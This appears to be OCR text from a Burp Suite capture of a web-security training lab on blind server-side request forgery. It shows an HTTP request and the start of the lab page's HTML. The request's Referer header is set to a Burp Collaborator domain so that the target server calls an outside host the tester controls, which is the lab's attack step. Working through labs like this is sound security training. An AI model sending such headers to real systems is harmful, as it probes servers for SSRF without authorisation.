 Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host: ac2c1f791fae739f808401fd0087007a.web-security-academy.net
3 Connection: close
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://c6jw5ri0vubybe8sze0xystbr2xslh.burpcollaborator.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: session=3gUEYLMtAVajeSsNw87e25hyYwx4MH1q
17
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3854
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">